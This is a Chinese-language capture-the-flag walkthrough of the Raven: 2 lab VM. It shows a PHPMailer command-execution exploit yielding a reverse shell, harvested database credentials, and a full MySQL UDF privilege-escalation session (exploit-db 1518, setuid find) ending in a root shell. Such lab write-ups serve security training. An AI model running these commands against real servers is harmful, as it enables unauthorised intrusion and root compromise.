这次测试的靶机为 Raven: 2
这里是CTF解题视频地址:https://www.youtube.com/watch?v=KbUUn3SDqaU
此次靶机主要学习 PHPMailer 跟 mymql 的UDF提权。

扫描网站目录发现,还是wordpress搭建的,尝试使用wpscan对靶机进行扫描:

得到用户。

翻看爆破出来的目录,发现 http://192.168.0.141/vendor 存在任意文件遍历

并且在 PATH 目录下隐藏了一个flag,还得知整个网站搭建在 /var/www/html/ 目录下:
并且发现了 PHPMailerAutoload.php 这个显眼的php文件,直接让人想到PHPMailer命令执行漏洞。

在kali 中搜索相关漏洞 searchsploit phpmailer
把相关脚本拷贝到当前目录:
并且修改相关参数,target目标ip,要接收到的攻击者的ip,端口,路径:

保存并编译exp的py程序:

exp成功执行,访问后门文件 joker.php ,并设置端口监听:


shell已经反弹成功,我们用 python -c 'import pty;pty.spawn("/bin/bash")' 生成一个交互式shell,翻看目录,在
wordpress/wp-content.php 文件中找到了数据库账号密码:root/R@v3nSecurity
netstat -a 查看所有socket链接状况:

发现mysql服务启动
ps aus | grep root 显示有root字符串的进程和其状态,换句话说就是查找出以root权限运行的服务
![]()
尝试mysql的udf提权

找exp编号,并在kali上搜索:

具体怎么用,还需要看exp的说明 https://www.exploit-db.com/exploits/1518


先将exp 1518.c 在本地linux上编译完成后,再上传到靶机,这样能避免好多问题:

上传成功后,在靶机上链接mysql数据库并操作:
www-data@Raven:/var/www/html$ mysql -u root -p
mysql -u root -p
Enter password: R@v3nSecurity

Welcome to the MySQL monitor.  Commands end with ; or g.
Your MySQL connection id is 78
Server version: 5.5.60-0+deb8u1 (Debian)

Copyright (c) 2000, 2018, Oracle and/or its affiliates. All rights reserved.

Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.

Type 'help;' or 'h' for help. Type 'c' to clear the current input statement.

mysql> show databases;
show databases;
+--------------------+
| Database           |
+--------------------+
| information_schema |
| mysql              |
| performance_schema |
| wordpress          |
+--------------------+
4 rows in set (0.10 sec)

mysql> use wordpress;
use wordpress;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A

Database changed
mysql> create table foo(line blob);
create table foo(line blob);
Query OK, 0 rows affected (0.15 sec)

mysql> insert into foo values(load_file('/var/www/html/1518.so'));
insert into foo values(load_file('/var/www/html/1518.so'));
Query OK, 1 row affected (0.09 sec)

mysql> select * from foo into dumpfile '/usr/lib/mysql/plugin/1518.so';
select * from foo into dumpfile '/usr/lib/mysql/plugin/1518.so';
Query OK, 1 row affected (0.00 sec)

mysql> create function do_system returns integer soname '1518.so';
create function do_system returns integer soname '1518.so';
Query OK, 0 rows affected (0.03 sec)

mysql> select * from mysql.func;
select * from mysql.func;
+-----------+-----+---------+----------+
| name      | ret | dl      | type     |
+-----------+-----+---------+----------+
| do_system |   2 | 1518.so | function |
+-----------+-----+---------+----------+
1 row in set (0.00 sec)

mysql> select do_system('chmod u+s /usr/bin/find');
select do_system('chmod u+s /usr/bin/find');
+--------------------------------------+
| do_system('chmod u+s /usr/bin/find') |
+--------------------------------------+
|                                    0 |
+--------------------------------------+
1 row in set (0.10 sec)

mysql>

mysql> quit
quit
Bye

www-data@Raven:/var/www/html$ touch foo
touch foo

www-data@Raven:/var/www/html$ find foo -exec 'whoami' ;
find foo -exec 'whoami' ;
root

www-data@Raven:/var/www/html$ find foo -exec 'id' ;
find foo -exec 'id' ;
uid=33(www-data) gid=33(www-data) euid=0(root) groups=33(www-data)

www-data@Raven:/var/www/html$ find foo -exec '/bin/sh' ;
find foo -exec '/bin/sh' ;
#
# whoami
whoami
root
#
# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=33(www-data)

# cd /root
cd /root

# ls
ls
flag4.txt

# cat flag4.txt
cat flag4.txt
  ___                   ___ ___
 | _ \__ ___ _____ _ _ |_ _|_ _|
 |   / _`  V / -_) '  | | | |
 |_|_\__,_|\_/\___|_||_|___|___|

flag4{df2bc5e951d91581467bb9a2a8ff4425}

CONGRATULATIONS on successfully rooting RavenII

I hope you enjoyed this second interation of the Raven VM

Hit me up on Twitter and let me know what you thought:

@mccannwj / wjmccann.github.io
#
除了 do_system 外还可以使用其他函数:
sys_eval,执行任意命令,并将输出返回。
sys_exec,执行任意命令,并将退出码返回。
sys_get,获取一个环境变量。
sys_set,创建或修改一个环境变量。
攻击过程中,如果是linux系统,需要将lib_mysqludf_sys.so上传到数据库能访问的路径下。lib_mysqludf_sys.so的导出路径:
MySQL<5.0,导出路径随意;
5.0 <= MySQL<5.1,则需要导出至目标服务器的系统目录(如:system32)
MySQL 5.1以上版本,必须要把 lib_mysqludf_sys.so 文件放到MySQL安装目录下的libplugin文件夹下才能创建自定义函数。

(此处需要注意:动态库的放置位置为目标机器mysql插件路径,可用以下命令获取:show variables like "%plugin%";)
激活存储过程 do_system 函数:
create function do_system returns string soname 'lib_mysqludf_sys.so ';
进行到此已可用root身份执行命令,替换id即可如:select do_system('whoami'); 这将以root身份启动一个应用程序:
select do_system('id > /tmp/out; chown raptor.raptor /tmp/out');
(chown raptor.raptor 应按实际用户身份更改)
而文中使用了:
select do_system('chmod u+s /usr/bin/find');
就是给 find 命令加上 setuid 的标志,然后调用find的-exec指令来执行命令,具体参考:http://www.cnblogs.com/aaronax/p/5618024.html
chmod u+s temp — 为temp文件加上setuid标志. (setuid 只对文件有效)
chmod g+s tempdir — 为tempdir目录加上setgid标志 (setgid 只对目录有效)
chmod o+t temp — 为temp文件加上sticky标志 (sticky只对文件有效)
参考链接: